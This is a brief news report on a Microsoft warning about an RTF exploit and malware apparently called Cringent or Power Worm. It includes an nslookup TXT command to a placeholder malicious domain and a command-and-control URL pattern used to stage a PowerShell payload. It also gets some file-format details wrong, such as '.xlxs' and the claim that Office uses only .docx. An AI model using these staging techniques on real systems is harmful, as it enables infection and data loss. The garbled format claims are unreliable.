Microsoft has issued a warning about a possible hacking attempt through an RTF exploit code, according to its official blog.
The latest hacking attacks, known as “Cringent” or “Power Worm” uses the cloud technologies to target its victims. The exploit code, instead of creating executable code, uses certified technologies such as Windows PowerShell, Google DNS Servers, Dropbox or Microsoft’s OneDrive.
The malicious document triggers a memory-corruption vulnerability in the RTF parsing code along with an ASLR bypass. The attack follows a three-phased approach: acquiring the components, running commands, and infecting the files.
Loaded with virus, the word or the excel file creates a subdomain under two domains for which the DNS records need to be accessed. Rather than storing the files at the IP address indicated by these sub-domains, the hacker stores a txt record on Google DNS server, thus completely avoiding the local DNS blocking.
The command in Windows reads:
nslookup -querytype=TXT {malicious domain} 8.8.8.8
This allows the hacker to access two links, each pointing to genuine cloud storage: Dropbox and OneDrive.
In the second phase, the already installed Tor and Polipo software aid the hacker to access the command-and-control server through the two GUIDs contained in the URL:
{C&C server}/get.php?s=setup&mom={GUID #1}&uid={GUID #2}
A correct GUID allows a PowerShell script to be downloaded to proceed with the infection.
In the third stage, the malicious code, Cringent, lowers the security settings of the Microsoft Office and modifies its registry using the PowerShell script. It further disables all alerts and macros so as to avoid the victim being warned.
In the penultimate step, it searches for all word and excel files on the computer (.docx and .xlxs) and converts them to .doc and .xls, respectively, thereafter creating a Visual Basic module for them.
And finally, it deletes all the original files and when these files are opened, a chain reaction of infection starts rendering the files useless and leading to loss of important data.
Microsoft advises the users to be vigilant and requests removal of any Tor and Polipo software.
Since 2007, Microsoft Office uses only .docx and .xlxs; so presence of large number of .doc and .xls file should be viewed with suspicion.
The attack targets only Word 2010 documents, it fails on Word 2013, reports the official blog of Microsoft.
According to the blog, the user can stay protected against this vulnerability by disabling the opening of the rtf files or by enforcing Word to open the rtf files always in the ‘Protected View’ in Trust Center settings.
Additionally, the Microsoft is also providing its users with a ‘Fix it automated tool,’ which prevents opening of all .rtf files in all Word versions.
The tool sends out a message when an .rtf file is being opened:

It further adds that if blocking the .rtf files is not an option, the files could be opened in the protected view mode which prevents loading of ActiveX controls.








